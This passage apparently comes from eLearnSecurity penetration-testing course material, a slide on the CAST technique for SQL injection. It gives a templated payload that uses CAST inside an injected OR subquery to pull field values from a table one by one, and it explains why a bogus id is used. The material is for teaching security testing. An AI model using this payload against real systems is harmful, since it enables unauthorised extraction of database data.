 5.4.2. The CAST Technique
MAP REF VIDEO
Returning no records
</>
9999999 or 1 in (SELECT TOP 1 CAST(<FIELDNAME> as varchar(4096))
from <TABLENAME> WHERE <FIELDNAME> NOT IN (<LIST>)); --
9999999 is just a bogus value; you can put everything here
provided that it is not an id present in the database (we want the
OR part of the SQL query to be executed, so the first condition
should be FALSE).
eLearnSecurity